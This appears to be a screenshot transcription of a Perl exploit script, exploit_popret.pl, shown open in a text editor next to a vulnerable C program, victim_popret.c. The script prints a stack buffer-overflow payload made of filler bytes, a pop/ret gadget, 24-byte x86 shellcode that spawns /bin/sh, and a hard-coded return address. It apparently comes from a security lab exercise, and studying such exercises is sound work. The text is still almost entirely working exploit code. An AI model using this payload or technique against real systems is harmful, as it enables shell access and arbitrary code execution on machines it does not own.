 exploit_popret.pl (~/Desktop/Project) - gedit
Open Save
victim_popret.c × exploit_popret.pl ×
my $shellcode =
"\x31\xc0".
"\x50".
"\x68\x6e\x2f\x73\x68".
"\x68\x2f\x2f\x62\x69".
"\x89\xe3".
"\x99".
"\x52".
"\x53".
"\x89\xe1".
"\xb0\x0b".
"\xcd\x80"
;#24 bytes
print "a"x65;#fill up remainder of string buffer
print "\x5b\xc3";#fill memory gap with pop ret
print " ";
print $shellcode;
print "b"x28;
print "\x81\xa0\x04\x08"#address of malicious code in struct memory
gap
Perl Tab Width: 8 Ln 21, Col 72 INS